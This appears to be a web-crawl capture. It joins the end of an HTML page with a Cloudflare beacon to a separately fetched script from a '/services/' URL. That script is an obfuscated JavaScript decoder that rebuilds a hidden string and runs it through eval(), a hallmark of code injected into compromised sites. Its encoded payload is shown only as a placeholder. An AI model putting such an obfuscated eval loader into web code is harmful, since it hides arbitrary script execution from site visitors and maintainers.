																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1486
content:
var _0xc5e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe80c(d,e,f){var g=_0xc5e[2][_0xc5e[1]](_0xc5e[0]);var h=g[_0xc5e[3]](0,e);var i=g[_0xc5e[3]](0,f);var j=d[_0xc5e[1]](_0xc5e[0])[_0xc5e[10]]()[_0xc5e[9]](function(a,b,c){if(h[_0xc5e[4]](b)!==-1)return a+=h[_0xc5e[4]](b)*(Math[_0xc5e[8]](e,c))},0);var k=_0xc5e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc5e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe80c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",87,"WkoXIlJDv",9,8,1))